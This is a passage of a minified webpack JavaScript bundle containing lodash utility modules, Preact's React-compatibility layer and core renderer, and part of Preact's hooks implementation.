n(this,A).get(A)}},9916:function(A,e,t){var n=t(5050);A.exports=function(A){return n(this,A).has(A)}},5265:function(A,e,t){var n=t(5050);A.exports=function(A,e){var t=n(this,A),o=t.size;return t.set(A,e),this.size+=t.size==o?0:1,this}},8776:function(A){A.exports=function(A){var e=-1,t=Array(A.size);return A.forEach((function(A,n){t[++e]=[n,A]})),t}},2634:function(A){A.exports=function(A,e){return function(t){return null!=t&&t[A]===e&&(void 0!==e||A in Object(t))}}},4523:function(A,e,t){var n=t(8306);A.exports=function(A){var e=n(A,(function(A){return 500===t.size&&t.clear(),A})),t=e.cache;return e}},4536:function(A,e,t){var n=t(852)(Object,"create");A.exports=n},9850:function(A,e,t){var n=t(5569)(Object.keys,Object);A.exports=n},1167:function(A,e,t){A=t.nmd(A);var n=t(1957),o=e&&!e.nodeType&&e,r=o&&A&&!A.nodeType&&A,i=r&&r.exports===o&&n.process,a=function(){try{return r&&r.require&&r.require("util").types||i&&i.binding&&i.binding("util")}catch(A){}}();A.exports=a},2333:function(A){var e=Object.prototype.toString;A.exports=function(A){return e.call(A)}},5569:function(A){A.exports=function(A,e){return function(t){return A(e(t))}}},5639:function(A,e,t){var n=t(1957),o="object"==typeof self&&self&&self.Object===Object&&self,r=n||o||Function("return this")();A.exports=r},619:function(A){A.exports=function(A){return this.__data__.set(A,"__lodash_hash_undefined__"),this}},2385:function(A){A.exports=function(A){return this.__data__.has(A)}},1814:function(A){A.exports=function(A){var e=-1,t=Array(A.size);return A.forEach((function(A){t[++e]=A})),t}},7465:function(A,e,t){var n=t(8407);A.exports=function(){this.__data__=new n,this.size=0}},3779:function(A){A.exports=function(A){var e=this.__data__,t=e.delete(A);return this.size=e.size,t}},7599:function(A){A.exports=function(A){return this.__data__.get(A)}},4758:function(A){A.exports=function(A){return this.__data__.has(A)}},4309:function(A,e,t){var n=t(8407),o=t(7071),r=t(3369);A.exports=function(A,e){var t=this.__data__;if(t instanceof n){var i=t.__data__;if(!o||i.length<199)return i.push([A,e]),this.size=++t.size,this;t=this.__data__=new r(i)}return t.set(A,e),this.size=t.size,this}},5514:function(A,e,t){var n=t(4523),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,r=/\\(\\)?/g,i=n((function(A){var e=[];return 46===A.charCodeAt(0)&&e.push(""),A.replace(o,(function(A,t,n,o){e.push(n?o.replace(r,"$1"):t||A)})),e}));A.exports=i},327:function(A,e,t){var n=t(3448);A.exports=function(A){if("string"==typeof A||n(A))return A;var e=A+"";return"0"==e&&1/A==-1/0?"-0":e}},346:function(A){var e=Function.prototype.toString;A.exports=function(A){if(null!=A){try{return e.call(A)}catch(A){}try{return A+""}catch(A){}}return""}},7813:function(A){A.exports=function(A,e){return A===e||A!=A&&e!=e}},7361:function(A,e,t){var n=t(7786);A.exports=function(A,e,t){var o=null==A?void 0:n(A,e);return void 0===o?t:o}},9095:function(A,e,t){var n=t(13),o=t(222);A.exports=function(A,e){return null!=A&&o(A,e,n)}},6557:function(A){A.exports=function(A){return A}},5694:function(A,e,t){var n=t(9454),o=t(7005),r=Object.prototype,i=r.hasOwnProperty,a=r.propertyIsEnumerable,s=n(function(){return arguments}())?n:function(A){return o(A)&&i.call(A,"callee")&&!a.call(A,"callee")};A.exports=s},1469:function(A){var e=Array.isArray;A.exports=e},8612:function(A,e,t){var n=t(3560),o=t(1780);A.exports=function(A){return null!=A&&o(A.length)&&!n(A)}},4144:function(A,e,t){A=t.nmd(A);var n=t(5639),o=t(5062),r=e&&!e.nodeType&&e,i=r&&A&&!A.nodeType&&A,a=i&&i.exports===r?n.Buffer:void 0,s=(a?a.isBuffer:void 0)||o;A.exports=s},8367:function(A,e,t){var n=t(280),o=t(4160),r=t(5694),i=t(1469),a=t(8612),s=t(4144),l=t(5726),c=t(6719),u=Object.prototype.hasOwnProperty;A.exports=function(A){if(null==A)return!0;if(a(A)&&(i(A)||"string"==typeof A||"function"==typeof A.splice||s(A)||c(A)||r(A)))return!A.length;var e=o(A);if("[object Map]"==e||"[object Set]"==e)return!A.size;if(l(A))return!n(A).length;for(var t in A)if(u.call(A,t))return!1;return!0}},3560:function(A,e,t){var n=t(4239),o=t(3218);A.exports=function(A){if(!o(A))return!1;var e=n(A);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},1780:function(A){A.exports=function(A){return"number"==typeof A&&A>-1&&A%1==0&&A<=9007199254740991}},3218:function(A){A.exports=function(A){var e=typeof A;return null!=A&&("object"==e||"function"==e)}},7005:function(A){A.exports=function(A){return null!=A&&"object"==typeof A}},3448:function(A,e,t){var n=t(4239),o=t(7005);A.exports=function(A){return"symbol"==typeof A||o(A)&&"[object Symbol]"==n(A)}},6719:function(A,e,t){var n=t(8749),o=t(1717),r=t(1167),i=r&&r.isTypedArray,a=i?o(i):n;A.exports=a},3674:function(A,e,t){var n=t(4636),o=t(280),r=t(8612);A.exports=function(A){return r(A)?n(A):o(A)}},8306:function(A,e,t){var n=t(3369);function o(A,e){if("function"!=typeof A||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var t=function(){var n=arguments,o=e?e.apply(this,n):n[0],r=t.cache;if(r.has(o))return r.get(o);var i=A.apply(this,n);return t.cache=r.set(o,i)||r,i};return t.cache=new(o.Cache||n),t}o.Cache=n,A.exports=o},1733:function(A,e,t){var n=t(371),o=t(9152),r=t(5403),i=t(327);A.exports=function(A){return r(A)?n(i(A)):o(A)}},9704:function(A,e,t){var n=t(2908),o=t(7206),r=t(5076),i=t(1469),a=t(6612);A.exports=function(A,e,t){var s=i(A)?n:r;return t&&a(A,e,t)&&(e=void 0),s(A,o(e,3))}},479:function(A){A.exports=function(){return[]}},5062:function(A){A.exports=function(){return!1}},9833:function(A,e,t){var n=t(531);A.exports=function(A){return null==A?"":n(A)}},7287:function(A,e,t){var n=t(4865),o=t(1757);A.exports=function(A,e){return o(A||[],e||[],n)}},8661:function(A,e,t){"use strict";t.r(e),t.d(e,{useCallback:function(){return n.I4},useContext:function(){return n.qp},useDebugValue:function(){return n.Qb},useEffect:function(){return n.d4},useErrorBoundary:function(){return n.cO},useImperativeHandle:function(){return n.aP},useLayoutEffect:function(){return n.bt},useMemo:function(){return n.Ye},useReducer:function(){return n._Y},useRef:function(){return n.sO},useState:function(){return n.eJ},createElement:function(){return o.az},createContext:function(){return o.kr},createRef:function(){return o.Vf},Fragment:function(){return o.HY},Component:function(){return o.wA},version:function(){return Q},Children:function(){return p},render:function(){return I},hydrate:function(){return D},unmountComponentAtNode:function(){return Y},createPortal:function(){return C},createFactory:function(){return L},cloneElement:function(){return z},isValidElement:function(){return F},findDOMNode:function(){return U},PureComponent:function(){return a},memo:function(){return s},forwardRef:function(){return u},flushSync:function(){return W},unstable_batchedUpdates:function(){return G},StrictMode:function(){return q},Suspense:function(){return g},SuspenseList:function(){return w},lazy:function(){return v},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:function(){return R}});var n=t(396),o=t(6400);function r(A,e){for(var t in e)A[t]=e[t];return A}function i(A,e){for(var t in A)if("__source"!==t&&!(t in e))return!0;for(var n in e)if("__source"!==n&&A[n]!==e[n])return!0;return!1}function a(A){this.props=A}function s(A,e){function t(A){var t=this.props.ref,n=t==A.ref;return!n&&t&&(t.call?t(null):t.current=null),e?!e(this.props,A)||!n:i(this.props,A)}function n(e){return this.shouldComponentUpdate=t,(0,o.az)(A,e)}return n.displayName="Memo("+(A.displayName||A.name)+")",n.prototype.isReactComponent=!0,n.__f=!0,n}(a.prototype=new o.wA).isPureReactComponent=!0,a.prototype.shouldComponentUpdate=function(A,e){return i(this.props,A)||i(this.state,e)};var l=o.YM.__b;o.YM.__b=function(A){A.type&&A.type.__f&&A.ref&&(A.props.ref=A.ref,A.ref=null),l&&l(A)};var c="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function u(A){function e(e){var t=r({},e);return delete t.ref,A(t,e.ref||null)}return e.$$typeof=c,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(A.displayName||A.name)+")",e}var d=function(A,e){return null==A?null:(0,o.bR)((0,o.bR)(A).map(e))},p={map:d,forEach:d,count:function(A){return A?(0,o.bR)(A).length:0},only:function(A){var e=(0,o.bR)(A);if(1!==e.length)throw"Children.only";return e[0]},toArray:o.bR},f=o.YM.__e;o.YM.__e=function(A,e,t,n){if(A.then)for(var o,r=e;r=r.__;)if((o=r.__c)&&o.__c)return null==e.__e&&(e.__e=t.__e,e.__k=t.__k),o.__c(A,e);f(A,e,t,n)};var m=o.YM.unmount;function g(){this.__u=0,this.t=null,this.__b=null}function h(A){var e=A.__.__c;return e&&e.__e&&e.__e(A)}function v(A){var e,t,n;function r(r){if(e||(e=A()).then((function(A){t=A.default||A}),(function(A){n=A})),n)throw n;if(!t)throw e;return(0,o.az)(t,r)}return r.displayName="Lazy",r.__f=!0,r}function w(){this.u=null,this.o=null}o.YM.unmount=function(A){var e=A.__c;e&&e.__R&&e.__R(),e&&!0===A.__h&&(A.type=null),m&&m(A)},(g.prototype=new o.wA).__c=function(A,e){var t=e.__c,n=this;null==n.t&&(n.t=[]),n.t.push(t);var o=h(n.__v),r=!1,i=function(){r||(r=!0,t.__R=null,o?o(a):a())};t.__R=i;var a=function(){if(!--n.__u){if(n.state.__e){var A=n.state.__e;n.__v.__k[0]=function A(e,t,n){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return A(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.insertBefore(e.__e,e.__d),e.__c.__e=!0,e.__c.__P=n)),e}(A,A.__c.__P,A.__c.__O)}var e;for(n.setState({__e:n.__b=null});e=n.t.pop();)e.forceUpdate()}},s=!0===e.__h;n.__u++||s||n.setState({__e:n.__b=n.__v.__k[0]}),A.then(i,i)},g.prototype.componentWillUnmount=function(){this.t=[]},g.prototype.render=function(A,e){if(this.__b){if(this.__v.__k){var t=document.createElement("div"),n=this.__v.__k[0].__c;this.__v.__k[0]=function A(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(A){"function"==typeof A.__c&&A.__c()})),e.__c.__H=null),null!=(e=r({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return A(e,t,n)}))),e}(this.__b,t,n.__O=n.__P)}this.__b=null}var i=e.__e&&(0,o.az)(o.HY,null,A.fallback);return i&&(i.__h=null),[(0,o.az)(o.HY,null,e.__e?null:A.children),i]};var b=function(A,e,t){if(++t[1]===t[0]&&A.o.delete(e),A.props.revealOrder&&("t"!==A.props.revealOrder[0]||!A.o.size))for(t=A.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;A.u=t=t[2]}};function y(A){return this.getChildContext=function(){return A.context},A.children}function x(A){var e=this,t=A.i;e.componentWillUnmount=function(){(0,o.sY)(null,e.l),e.l=null,e.i=null},e.i&&e.i!==t&&e.componentWillUnmount(),A.__v?(e.l||(e.i=t,e.l={nodeType:1,parentNode:t,childNodes:[],appendChild:function(A){this.childNodes.push(A),e.i.appendChild(A)},insertBefore:function(A,t){this.childNodes.push(A),e.i.appendChild(A)},removeChild:function(A){this.childNodes.splice(this.childNodes.indexOf(A)>>>1,1),e.i.removeChild(A)}}),(0,o.sY)((0,o.az)(y,{context:e.context},A.__v),e.l)):e.l&&e.componentWillUnmount()}function C(A,e){return(0,o.az)(x,{__v:A,i:e})}(w.prototype=new o.wA).__e=function(A){var e=this,t=h(e.__v),n=e.o.get(A);return n[0]++,function(o){var r=function(){e.props.revealOrder?(n.push(o),b(e,A,n)):o()};t?t(r):r()}},w.prototype.render=function(A){this.u=null,this.o=new Map;var e=(0,o.bR)(A.children);A.revealOrder&&"b"===A.revealOrder[0]&&e.reverse();for(var t=e.length;t--;)this.o.set(e[t],this.u=[1,0,this.u]);return A.children},w.prototype.componentDidUpdate=w.prototype.componentDidMount=function(){var A=this;this.o.forEach((function(e,t){b(A,t,e)}))};var _="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,E=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,k="undefined"!=typeof document,O=function(A){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(A)};function I(A,e,t){return null==e.__k&&(e.textContent=""),(0,o.sY)(A,e),"function"==typeof t&&t(),A?A.__c:null}function D(A,e,t){return(0,o.ZB)(A,e),"function"==typeof t&&t(),A?A.__c:null}o.wA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(A){Object.defineProperty(o.wA.prototype,A,{configurable:!0,get:function(){return this["UNSAFE_"+A]},set:function(e){Object.defineProperty(this,A,{configurable:!0,writable:!0,value:e})}})}));var B=o.YM.event;function S(){}function M(){return this.cancelBubble}function j(){return this.defaultPrevented}o.YM.event=function(A){return B&&(A=B(A)),A.persist=S,A.isPropagationStopped=M,A.isDefaultPrevented=j,A.nativeEvent=A};var T,H={configurable:!0,get:function(){return this.class}},P=o.YM.vnode;o.YM.vnode=function(A){var e=A.type,t=A.props,n=t;if("string"==typeof e){var r=-1===e.indexOf("-");for(var i in n={},t){var a=t[i];k&&"children"===i&&"noscript"===e||"value"===i&&"defaultValue"in t&&null==a||("defaultValue"===i&&"value"in t&&null==t.value?i="value":"download"===i&&!0===a?a="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+e)&&!O(t.type)?i="oninput":/^onfocus$/i.test(i)?i="onfocusin":/^onblur$/i.test(i)?i="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(i)?i=i.toLowerCase():r&&E.test(i)?i=i.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===a&&(a=void 0),n[i]=a)}"select"==e&&n.multiple&&Array.isArray(n.value)&&(n.value=(0,o.bR)(t.children).forEach((function(A){A.props.selected=-1!=n.value.indexOf(A.props.value)}))),"select"==e&&null!=n.defaultValue&&(n.value=(0,o.bR)(t.children).forEach((function(A){A.props.selected=n.multiple?-1!=n.defaultValue.indexOf(A.props.value):n.defaultValue==A.props.value}))),A.props=n,t.class!=t.className&&(H.enumerable="className"in t,null!=t.className&&(n.class=t.className),Object.defineProperty(n,"className",H))}A.$$typeof=_,P&&P(A)};var N=o.YM.__r;o.YM.__r=function(A){N&&N(A),T=A.__c};var R={ReactCurrentDispatcher:{current:{readContext:function(A){return T.__n[A.__c].props.value}}}},Q="17.0.2";function L(A){return o.az.bind(null,A)}function F(A){return!!A&&A.$$typeof===_}function z(A){return F(A)?o.Tm.apply(null,arguments):A}function Y(A){return!!A.__k&&((0,o.sY)(null,A),!0)}function U(A){return A&&(A.base||1===A.nodeType&&A)||null}var G=function(A,e){return A(e)},W=function(A,e){return A(e)},q=o.HY;e.default={useState:n.eJ,useReducer:n._Y,useEffect:n.d4,useLayoutEffect:n.bt,useRef:n.sO,useImperativeHandle:n.aP,useMemo:n.Ye,useCallback:n.I4,useContext:n.qp,useDebugValue:n.Qb,version:"17.0.2",Children:p,render:I,hydrate:D,unmountComponentAtNode:Y,createPortal:C,createElement:o.az,createContext:o.kr,createFactory:L,cloneElement:z,createRef:o.Vf,Fragment:o.HY,isValidElement:F,findDOMNode:U,Component:o.wA,PureComponent:a,memo:s,forwardRef:u,flushSync:W,unstable_batchedUpdates:G,StrictMode:o.HY,Suspense:g,SuspenseList:w,lazy:v,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:R}},6400:function(A,e,t){"use strict";t.d(e,{sY:function(){return R},ZB:function(){return Q},az:function(){return m},h:function(){return m},HY:function(){return v},Vf:function(){return h},wA:function(){return w},Tm:function(){return L},kr:function(){return F},bR:function(){return k},YM:function(){return o}});var n,o,r,i,a,s,l,c={},u=[],d=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function p(A,e){for(var t in e)A[t]=e[t];return A}function f(A){var e=A.parentNode;e&&e.removeChild(A)}function m(A,e,t){var o,r,i,a={};for(i in e)"key"==i?o=e[i]:"ref"==i?r=e[i]:a[i]=e[i];if(arguments.length>2&&(a.children=arguments.length>3?n.call(arguments,2):t),"function"==typeof A&&null!=A.defaultProps)for(i in A.defaultProps)void 0===a[i]&&(a[i]=A.defaultProps[i]);return g(A,a,o,r,null)}function g(A,e,t,n,i){var a={type:A,props:e,key:t,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++r:i};return null==i&&null!=o.vnode&&o.vnode(a),a}function h(){return{current:null}}function v(A){return A.children}function w(A,e){this.props=A,this.context=e}function b(A,e){if(null==e)return A.__?b(A.__,A.__.__k.indexOf(A)+1):null;for(var t;e<A.__k.length;e++)if(null!=(t=A.__k[e])&&null!=t.__e)return t.__e;return"function"==typeof A.type?b(A):null}function y(A){var e,t;if(null!=(A=A.__)&&null!=A.__c){for(A.__e=A.__c.base=null,e=0;e<A.__k.length;e++)if(null!=(t=A.__k[e])&&null!=t.__e){A.__e=A.__c.base=t.__e;break}return y(A)}}function x(A){(!A.__d&&(A.__d=!0)&&i.push(A)&&!C.__r++||s!==o.debounceRendering)&&((s=o.debounceRendering)||a)(C)}function C(){for(var A;C.__r=i.length;)A=i.sort((function(A,e){return A.__v.__b-e.__v.__b})),i=[],A.some((function(A){var e,t,n,o,r,i;A.__d&&(r=(o=(e=A).__v).__e,(i=e.__P)&&(t=[],(n=p({},o)).__v=o.__v+1,M(i,o,n,e.__n,void 0!==i.ownerSVGElement,null!=o.__h?[r]:null,t,null==r?b(o):r,o.__h),j(t,o),o.__e!=r&&y(o)))}))}function _(A,e,t,n,o,r,i,a,s,l){var d,p,f,m,h,w,y,x=n&&n.__k||u,C=x.length;for(t.__k=[],d=0;d<e.length;d++)if(null!=(m=t.__k[d]=null==(m=e[d])||"boolean"==typeof m?null:"string"==typeof m||"number"==typeof m||"bigint"==typeof m?g(null,m,null,null,m):Array.isArray(m)?g(v,{children:m},null,null,null):m.__b>0?g(m.type,m.props,m.key,null,m.__v):m)){if(m.__=t,m.__b=t.__b+1,null===(f=x[d])||f&&m.key==f.key&&m.type===f.type)x[d]=void 0;else for(p=0;p<C;p++){if((f=x[p])&&m.key==f.key&&m.type===f.type){x[p]=void 0;break}f=null}M(A,m,f=f||c,o,r,i,a,s,l),h=m.__e,(p=m.ref)&&f.ref!=p&&(y||(y=[]),f.ref&&y.push(f.ref,null,m),y.push(p,m.__c||h,m)),null!=h?(null==w&&(w=h),"function"==typeof m.type&&m.__k===f.__k?m.__d=s=E(m,s,A):s=O(A,m,f,x,h,s),"function"==typeof t.type&&(t.__d=s)):s&&f.__e==s&&s.parentNode!=A&&(s=b(f))}for(t.__e=w,d=C;d--;)null!=x[d]&&("function"==typeof t.type&&null!=x[d].__e&&x[d].__e==t.__d&&(t.__d=b(n,d+1)),P(x[d],x[d]));if(y)for(d=0;d<y.length;d++)H(y[d],y[++d],y[++d])}function E(A,e,t){for(var n,o=A.__k,r=0;o&&r<o.length;r++)(n=o[r])&&(n.__=A,e="function"==typeof n.type?E(n,e,t):O(t,n,n,o,n.__e,e));return e}function k(A,e){return e=e||[],null==A||"boolean"==typeof A||(Array.isArray(A)?A.some((function(A){k(A,e)})):e.push(A)),e}function O(A,e,t,n,o,r){var i,a,s;if(void 0!==e.__d)i=e.__d,e.__d=void 0;else if(null==t||o!=r||null==o.parentNode)A:if(null==r||r.parentNode!==A)A.appendChild(o),i=null;else{for(a=r,s=0;(a=a.nextSibling)&&s<n.length;s+=2)if(a==o)break A;A.insertBefore(o,r),i=r}return void 0!==i?i:o.nextSibling}function I(A,e,t){"-"===e[0]?A.setProperty(e,t):A[e]=null==t?"":"number"!=typeof t||d.test(e)?t:t+"px"}function D(A,e,t,n,o){var r;A:if("style"===e)if("string"==typeof t)A.style.cssText=t;else{if("string"==typeof n&&(A.style.cssText=n=""),n)for(e in n)t&&e in t||I(A.style,e,"");if(t)for(e in t)n&&t[e]===n[e]||I(A.style,e,t[e])}else if("o"===e[0]&&"n"===e[1])r=e!==(e=e.replace(/Capture$/,"")),e=e.toLowerCase()in A?e.toLowerCase().slice(2):e.slice(2),A.l||(A.l={}),A.l[e+r]=t,t?n||A.addEventListener(e,r?S:B,r):A.removeEventListener(e,r?S:B,r);else if("dangerouslySetInnerHTML"!==e){if(o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("href"!==e&&"list"!==e&&"form"!==e&&"tabIndex"!==e&&"download"!==e&&e in A)try{A[e]=null==t?"":t;break A}catch(A){}"function"==typeof t||(null!=t&&(!1!==t||"a"===e[0]&&"r"===e[1])?A.setAttribute(e,t):A.removeAttribute(e))}}function B(A){this.l[A.type+!1](o.event?o.event(A):A)}function S(A){this.l[A.type+!0](o.event?o.event(A):A)}function M(A,e,t,n,r,i,a,s,l){var c,u,d,f,m,g,h,b,y,x,C,E=e.type;if(void 0!==e.constructor)return null;null!=t.__h&&(l=t.__h,s=e.__e=t.__e,e.__h=null,i=[s]),(c=o.__b)&&c(e);try{A:if("function"==typeof E){if(b=e.props,y=(c=E.contextType)&&n[c.__c],x=c?y?y.props.value:c.__:n,t.__c?h=(u=e.__c=t.__c).__=u.__E:("prototype"in E&&E.prototype.render?e.__c=u=new E(b,x):(e.__c=u=new w(b,x),u.constructor=E,u.render=N),y&&y.sub(u),u.props=b,u.state||(u.state={}),u.context=x,u.__n=n,d=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=E.getDerivedStateFromProps&&(u.__s==u.state&&(u.__s=p({},u.__s)),p(u.__s,E.getDerivedStateFromProps(b,u.__s))),f=u.props,m=u.state,d)null==E.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&u.__h.push(u.componentDidMount);else{if(null==E.getDerivedStateFromProps&&b!==f&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(b,x),!u.__e&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(b,u.__s,x)||e.__v===t.__v){u.props=b,u.state=u.__s,e.__v!==t.__v&&(u.__d=!1),u.__v=e,e.__e=t.__e,e.__k=t.__k,e.__k.forEach((function(A){A&&(A.__=e)})),u.__h.length&&a.push(u);break A}null!=u.componentWillUpdate&&u.componentWillUpdate(b,u.__s,x),null!=u.componentDidUpdate&&u.__h.push((function(){u.componentDidUpdate(f,m,g)}))}u.context=x,u.props=b,u.state=u.__s,(c=o.__r)&&c(e),u.__d=!1,u.__v=e,u.__P=A,c=u.render(u.props,u.state,u.context),u.state=u.__s,null!=u.getChildContext&&(n=p(p({},n),u.getChildContext())),d||null==u.getSnapshotBeforeUpdate||(g=u.getSnapshotBeforeUpdate(f,m)),C=null!=c&&c.type===v&&null==c.key?c.props.children:c,_(A,Array.isArray(C)?C:[C],e,t,n,r,i,a,s,l),u.base=e.__e,e.__h=null,u.__h.length&&a.push(u),h&&(u.__E=u.__=null),u.__e=!1}else null==i&&e.__v===t.__v?(e.__k=t.__k,e.__e=t.__e):e.__e=T(t.__e,e,t,n,r,i,a,l);(c=o.diffed)&&c(e)}catch(A){e.__v=null,(l||null!=i)&&(e.__e=s,e.__h=!!l,i[i.indexOf(s)]=null),o.__e(A,e,t)}}function j(A,e){o.__c&&o.__c(e,A),A.some((function(e){try{A=e.__h,e.__h=[],A.some((function(A){A.call(e)}))}catch(A){o.__e(A,e.__v)}}))}function T(A,e,t,o,r,i,a,s){var l,u,d,p=t.props,m=e.props,g=e.type,h=0;if("svg"===g&&(r=!0),null!=i)for(;h<i.length;h++)if((l=i[h])&&"setAttribute"in l==!!g&&(g?l.localName===g:3===l.nodeType)){A=l,i[h]=null;break}if(null==A){if(null===g)return document.createTextNode(m);A=r?document.createElementNS("http://www.w3.org/2000/svg",g):document.createElement(g,m.is&&m),i=null,s=!1}if(null===g)p===m||s&&A.data===m||(A.data=m);else{if(i=i&&n.call(A.childNodes),u=(p=t.props||c).dangerouslySetInnerHTML,d=m.dangerouslySetInnerHTML,!s){if(null!=i)for(p={},h=0;h<A.attributes.length;h++)p[A.attributes[h].name]=A.attributes[h].value;(d||u)&&(d&&(u&&d.__html==u.__html||d.__html===A.innerHTML)||(A.innerHTML=d&&d.__html||""))}if(function(A,e,t,n,o){var r;for(r in t)"children"===r||"key"===r||r in e||D(A,r,null,t[r],n);for(r in e)o&&"function"!=typeof e[r]||"children"===r||"key"===r||"value"===r||"checked"===r||t[r]===e[r]||D(A,r,e[r],t[r],n)}(A,m,p,r,s),d)e.__k=[];else if(h=e.props.children,_(A,Array.isArray(h)?h:[h],e,t,o,r&&"foreignObject"!==g,i,a,i?i[0]:t.__k&&b(t,0),s),null!=i)for(h=i.length;h--;)null!=i[h]&&f(i[h]);s||("value"in m&&void 0!==(h=m.value)&&(h!==A.value||"progress"===g&&!h||"option"===g&&h!==p.value)&&D(A,"value",h,p.value,!1),"checked"in m&&void 0!==(h=m.checked)&&h!==A.checked&&D(A,"checked",h,p.checked,!1))}return A}function H(A,e,t){try{"function"==typeof A?A(e):A.current=e}catch(A){o.__e(A,t)}}function P(A,e,t){var n,r;if(o.unmount&&o.unmount(A),(n=A.ref)&&(n.current&&n.current!==A.__e||H(n,null,e)),null!=(n=A.__c)){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(A){o.__e(A,e)}n.base=n.__P=null}if(n=A.__k)for(r=0;r<n.length;r++)n[r]&&P(n[r],e,"function"!=typeof A.type);t||null==A.__e||f(A.__e),A.__e=A.__d=void 0}function N(A,e,t){return this.constructor(A,t)}function R(A,e,t){var r,i,a;o.__&&o.__(A,e),i=(r="function"==typeof t)?null:t&&t.__k||e.__k,a=[],M(e,A=(!r&&t||e).__k=m(v,null,[A]),i||c,c,void 0!==e.ownerSVGElement,!r&&t?[t]:i?null:e.firstChild?n.call(e.childNodes):null,a,!r&&t?t:i?i.__e:e.firstChild,r),j(a,A)}function Q(A,e){R(A,e,Q)}function L(A,e,t){var o,r,i,a=p({},A.props);for(i in e)"key"==i?o=e[i]:"ref"==i?r=e[i]:a[i]=e[i];return arguments.length>2&&(a.children=arguments.length>3?n.call(arguments,2):t),g(A.type,a,o||A.key,r||A.ref,null)}function F(A,e){var t={__c:e="__cC"+l++,__:A,Consumer:function(A,e){return A.children(e)},Provider:function(A){var t,n;return this.getChildContext||(t=[],(n={})[e]=this,this.getChildContext=function(){return n},this.shouldComponentUpdate=function(A){this.props.value!==A.value&&t.some(x)},this.sub=function(A){t.push(A);var e=A.componentWillUnmount;A.componentWillUnmount=function(){t.splice(t.indexOf(A),1),e&&e.call(A)}}),A.children}};return t.Provider.__=t.Consumer.contextType=t}n=u.slice,o={__e:function(A,e,t,n){for(var o,r,i;e=e.__;)if((o=e.__c)&&!o.__)try{if((r=o.constructor)&&null!=r.getDerivedStateFromError&&(o.setState(r.getDerivedStateFromError(A)),i=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(A,n||{}),i=o.__d),i)return o.__E=o}catch(e){A=e}throw A}},r=0,w.prototype.setState=function(A,e){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=p({},this.state),"function"==typeof A&&(A=A(p({},t),this.props)),A&&p(t,A),null!=A&&this.__v&&(e&&this.__h.push(e),x(this))},w.prototype.forceUpdate=function(A){this.__v&&(this.__e=!0,A&&this.__h.push(A),x(this))},w.prototype.render=v,i=[],a="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,C.__r=0,l=0},396:function(A,e,t){"use strict";t.d(e,{eJ:function(){return m},_Y:function(){return g},d4:function(){return h},bt:function(){return v},sO:function(){return w},aP:function(){return b},Ye:function(){return y},I4:function(){return x},qp:function(){return C},Qb:function(){return _},cO:function(){return E}});var n,o,r,i=t(6400),a=0,s=[],l=i.YM.__b,c=i.YM.__r,u=i.YM.diffed,d=i.YM.__c,p=i.YM.unmount;function f(A,e){i.YM.__h&&i.YM.__h(o,A,a||e),a=0;var t=o.__H||(o.__H={__:[],__h:[]});return A>=t.__.length&&t.__.push({}),t.__[A]}function m(A){return a=1,g(S,A)}function g(A,e,t){var r=f(n++,2);return r.t=A,r.__c||(r.__=[t?t(e):S(void 0,e),function(A){var e=r.t(r.__[0],A);r.__[0]!==e&&(r.__=[e,r.__[1]],r.__c.setState({}))}],r.__c=o),r.__}function h(A,e){var t=f(n++,3);!i.YM.__s&&B(t.__H,e)&&(t.__=A,t.__H=e,o.__H.__h.push(t))}function v(A,e){var t=f(n++,4);!i.YM.__s&&B(t.__H,e)&&(t.__=A,t.__H=e,o.__h.push(t))}function w(A){return a=5,y((function(){return{current:A}}),[])}function b(A,e,t){a=6,v((function(){return"function"==typeof A?(A(e()),function(){return A(null)}):A?(A.current=e(),function(){return A.current=null}):void 0}),null==t?t:t.concat(A))}function y(A,e){var t=f(n++,7);return B(t.__H,e)&&(t.__=A(),t.__H=e,t.__h=A),t.__}function x(A,e){return a=8,y((function(){return A}),e)}function C(A){var e=o.context[A.__c],t=f(n++,9);return t.c=A,e?(null==t.__&&(t.__=!0,e.sub(o)),e.props.value):A.__}function _(A,e){i.YM.useDebugValue&&i.YM.useDebugValue(e?e(A):A)}function E(A){var e=f(n++,10),t=m();return 